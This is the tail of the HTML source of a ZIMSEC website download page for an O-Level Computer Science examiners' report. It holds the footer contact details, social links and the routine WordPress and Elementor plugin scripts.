											<span class="elementor-icon-list-text">Conformations</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www5.zimsec.co.zw/news-articles/">

											<span class="elementor-icon-list-text">News &amp; Articles</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-47ba5d7 e-con-full e-flex e-con e-child" data-id="47ba5d7" data-element_type="container">
				<div class="elementor-element elementor-element-7fcd296 elementor-widget elementor-widget-heading" data-id="7fcd296" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Contact Us</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-2edbc87 elementor-position-left elementor-view-framed elementor-hidden-mobile elementor-shape-circle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="2edbc87" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="lnr lnr-home"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<div class="elementor-icon-box-title">
						<span  >
							Address						</span>
					</div>
				
									<p class="elementor-icon-box-description">
						1 Upper East Road, Mount Pleasant, Harare, Zimbabwe					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-cfc35f9 elementor-position-left elementor-view-framed elementor-hidden-mobile elementor-shape-circle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="cfc35f9" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class=" icon_mail"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<div class="elementor-icon-box-title">
						<span  >
							Email						</span>
					</div>
				
									<p class="elementor-icon-box-description">
						pr.infor@zimsec.co.zw 					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9f83fdc elementor-position-left elementor-view-framed elementor-hidden-mobile elementor-shape-circle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="9f83fdc" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<div class="elementor-icon-box-title">
						<span  >
							Phone						</span>
					</div>
				
									<p class="elementor-icon-box-description">
						08644065278-81					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ab7e4d3 e-con-full e-flex e-con e-child" data-id="ab7e4d3" data-element_type="container">
				<div class="elementor-element elementor-element-36a5464 elementor-widget elementor-widget-heading" data-id="36a5464" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Lets Connect</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-410717b elementor-shape-circle e-grid-align-mobile-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="410717b" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-pop elementor-repeater-item-702099c" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-animation-pop elementor-repeater-item-0fcdddc" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-x-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-pop elementor-repeater-item-130daad" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-animation-pop elementor-repeater-item-720eedd" href="https://wa.link/mxbu9m" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e11bd98 e-con-full e-flex e-con e-child" data-id="e11bd98" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-7b8de0d e-con-full e-flex e-con e-child" data-id="7b8de0d" data-element_type="container">
				<div class="elementor-element elementor-element-a8d7f06 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="a8d7f06" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-72ff903 elementor-widget elementor-widget-text-editor" data-id="72ff903" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright © 2025 ZIMSEC, All rights reserved. Website Design by <strong><a href="https://www.webentangled.com/">Web Entangled Zimbabwe</a></strong></p>								</div>
				</div>
				</div>
				</div>
				</div>
				</div>
				</div>
		</div>
			<script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kadence-child/*","/wp-content/themes/kadence/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
                const abmsg = "We noticed an ad blocker. Consider whitelisting us to support the site ❤️";
                const abmsgd = "download";
                const iswpdmpropage = 1;
                jQuery(function($){

                                        setTimeout(function (){
                        $.post(wpdm_url.ajax, { action: 'wpdm_view_count', __wpdm_view_count:'ee79bb6e9f', id: '1508' });
                    }, 2000);
                    
                });
            </script>
            <div id="fb-root"></div>
            <ul dir="ltr" class="sticky-buttons notranslate -left-center -circle -medium " id="sticky-buttons-1" style="--gap:5px;" role="navigation" aria-label="Sidebar"><li class='sb-item' style='--color:rgb(255,255,255);--bg:rgb(24,119,242);'><a href="https://www.facebook.com/zimsecp.r/" data-action="link" target="_self" class="sb-link"><span class="sb-icon"><span class="fab fa-facebook" aria-hidden="true"></span></span><span class="sb-label">Facebook</span></a></li><li class='sb-item' style='--color:rgb(255,255,255);--bg:rgb(0,0,0);'><a href="https://twitter.com/ZimsecPR" data-action="link" target="_self" class="sb-link"><span class="sb-icon"><span class="fab fa-x-twitter" aria-hidden="true"></span></span><span class="sb-label">X</span></a></li><li class='sb-item' style='--color:rgb(255,255,255);--bg:rgb(255,0,0);'><a href="https://www.youtube.com/@ZIMSECOFFICIAL" data-action="link" target="_self" class="sb-link"><span class="sb-icon"><span class="fab fa-youtube" aria-hidden="true"></span></span><span class="sb-label">YouTube</span></a></li><li class='sb-item' style='--color:rgb(255,255,255);--bg:rgb(255,241,0);'><a href="mailto:&#112;&#114;&#046;i&#110;for&#064;&#122;&#105;&#109;sec&#046;c&#111;&#046;zw" class="sb-link" data-action="link"><span class="sb-icon"><span class="far fa-envelope" aria-hidden="true"></span></span><span class="sb-label">Email</span></a></li><li class='sb-item' style='--color:rgb(255,255,255);--bg:rgb(37,211,102);'><a href="https://wa.link/mxbu9m" data-action="link" target="_self" class="sb-link"><span class="sb-icon"><span class="fab fa-whatsapp" aria-hidden="true"></span></span><span class="sb-label">WhatsApp</span></a></li></ul><a id="kt-scroll-up" tabindex="-1" aria-hidden="true" aria-label="Scroll to top" href="#wrapper" class="kadence-scroll-to-top scroll-up-wrap scroll-ignore scroll-up-side-right scroll-up-style-filled vs-lg-true vs-md-true vs-sm-false"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-chevron-up2-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28"><title>Scroll to top</title><path d="M26.297 20.797l-2.594 2.578c-0.391 0.391-1.016 0.391-1.406 0l-8.297-8.297-8.297 8.297c-0.391 0.391-1.016 0.391-1.406 0l-2.594-2.578c-0.391-0.391-0.391-1.031 0-1.422l11.594-11.578c0.391-0.391 1.016-0.391 1.406 0l11.594 11.578c0.391 0.391 0.391 1.031 0 1.422z"></path>
				</svg></span></a><button id="kt-scroll-up-reader" href="#wrapper" aria-label="Scroll to top" class="kadence-scroll-to-top scroll-up-wrap scroll-ignore scroll-up-side-right scroll-up-style-filled vs-lg-true vs-md-true vs-sm-false"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-chevron-up2-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28"><title>Scroll to top</title><path d="M26.297 20.797l-2.594 2.578c-0.391 0.391-1.016 0.391-1.406 0l-8.297-8.297-8.297 8.297c-0.391 0.391-1.016 0.391-1.406 0l-2.594-2.578c-0.391-0.391-0.391-1.031 0-1.422l11.594-11.578c0.391-0.391 1.016-0.391 1.406 0l11.594 11.578c0.391 0.391 0.391 1.031 0 1.422z"></path>
				</svg></span></button>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="awsm-job-scripts-js-extra">
var awsmJobsPublic = {"ajaxurl":"https://www5.zimsec.co.zw/wp-admin/admin-ajax.php","is_tax_archive":"","is_search":"","job_id":"0","wp_max_upload_size":"131072000","deep_linking":{"search":true,"spec":true,"pagination":true},"i18n":{"loading_text":"Loading...","form_error_msg":{"general":"Error in submitting your application. Please try again later!","file_validation":"The file you have selected is too large."}},"vendors":{"selectric":true,"jquery_validation":true}};
var awsmJobsPublic = {"ajaxurl":"https://www5.zimsec.co.zw/wp-admin/admin-ajax.php","is_tax_archive":"","is_search":"","job_id":"0","wp_max_upload_size":"131072000","deep_linking":{"search":true,"spec":true,"pagination":true},"i18n":{"loading_text":"Loading...","form_error_msg":{"general":"Error in submitting your application. Please try again later!","file_validation":"The file you have selected is too large."}},"vendors":{"selectric":true,"jquery_validation":true}};
//# sourceURL=awsm-job-scripts-js-extra
</script>
<script src="https://www5.zimsec.co.zw/wp-content/plugins/wp-job-openings/assets/js/script.min.js?ver=3.5.4" id="awsm-job-scripts-js"></script>
<script src="https://www5.zimsec.co.zw/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www5.zimsec.co.zw/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www5.zimsec.co.zw/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Child menu","expandOf":"Child menu of","collapse":"Child menu","collapseOf":"Child menu of"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
//# sourceURL=kadence-navigation-js-extra
</script>
<script src="https://www5.zimsec.co.zw/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.3.6" id="kadence-navigation-js" async></script>
<script src="https://www5.zimsec.co.zw/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script src="https://www5.zimsec.co.zw/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script src="https://www5.zimsec.co.zw/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://www5.zimsec.co.zw/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www5.zimsec.co.zw\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www5.zimsec.co.zw\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www5.zimsec.co.zw\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"c2eb8d03d8"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1508,"title":"O-LEVEL-COMPUTER-SCIENCE-402104-EXAMINERS-REPORT%20-%20ZIMSEC","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www5.zimsec.co.zw/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script src="https://www5.zimsec.co.zw/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www5.zimsec.co.zw/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.6" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://www5.zimsec.co.zw/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://www5.zimsec.co.zw/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.6" id="ekit-widget-scripts-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://www5.zimsec.co.zw/wp-admin/admin-ajax.php","nonce":"9072baa98a","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://www5.zimsec.co.zw/download/o-level-computer-science-402104-examiners-report/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://www5.zimsec.co.zw/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.3" id="eael-general-js"></script>
<script id="bdt-uikit-js-extra">
var element_pack_ajax_login_config = {"ajaxurl":"https://www5.zimsec.co.zw/wp-admin/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https://www5.zimsec.co.zw/wp-admin/admin-ajax.php","nonce":"45a503e3f7","data_table":{"language":{"lengthMenu":"Show _MENU_ Entries","info":"Showing _START_ to _END_ of _TOTAL_ entries","search":"Search :","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"words_limit":{"read_more":"[read more]","read_less":"[read less]"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
//# sourceURL=bdt-uikit-js-extra
</script>
<script src="https://www5.zimsec.co.zw/wp-content/plugins/bdthemes-element-pack-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<script src="https://www5.zimsec.co.zw/wp-content/plugins/bdthemes-element-pack-lite/assets/js/common/helper.min.js?ver=8.3.8" id="element-pack-helper-js"></script>
<script id="sticky-buttons-js-extra">
var sb_obj = {"url":"https://www5.zimsec.co.zw/wp-admin/admin-ajax.php","nonce":"2ca5dabece"};
//# sourceURL=sticky-buttons-js-extra
</script>
<script src="https://www5.zimsec.co.zw/wp-content/plugins/sticky-buttons/public/assets/js/script.min.js?ver=4.3.2" id="sticky-buttons-js"></script>
<script src="https://www5.zimsec.co.zw/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.2" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www5.zimsec.co.zw\/wp-admin\/admin-ajax.php","nonce":"d3f4554de3","urls":{"assets":"https:\/\/www5.zimsec.co.zw\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www5.zimsec.co.zw\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www5.zimsec.co.zw\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www5.zimsec.co.zw/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.2" id="elementor-pro-frontend-js"></script>
<script src="https://www5.zimsec.co.zw/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.2" id="pro-elements-handlers-js"></script>
<script src="https://www5.zimsec.co.zw/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.6" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://www5.zimsec.co.zw/wp-admin/admin-ajax.php","nonce":"ca339fba00"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://www5.zimsec.co.zw/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.6" id="elementskit-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www5.zimsec.co.zw/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www5.zimsec.co.zw/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www5.zimsec.co.zw/wp-content/uploads/elementor/css/post-46.css?ver=1768291730
body_size: 25234
content:
